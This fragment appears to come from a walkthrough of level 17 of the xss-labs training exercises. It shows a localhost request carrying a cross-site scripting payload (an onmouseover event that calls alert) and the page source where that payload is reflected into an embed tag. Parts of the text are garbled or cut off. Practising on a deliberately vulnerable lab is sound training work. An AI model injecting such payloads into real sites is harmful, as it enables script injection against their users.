 view-source:127.0.0.1/xss-labs-master/level17.php?arg01=onmouseover=alert(1)&arg02=b
换行
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 }
9 </script>
10 <title>欢迎来到level17</title>
11 </head>
12 <body>
13 <h1 align=center>欢迎来到level17</h1>
14 <embed src=xsf01.swf?onmouseover=alert(1)=b width=100% heigth=100%><h2 align=center>成功后，<a href=level18.php?arg01=a&
15 </body>
16 </html>
17
18
19
20
REEBUF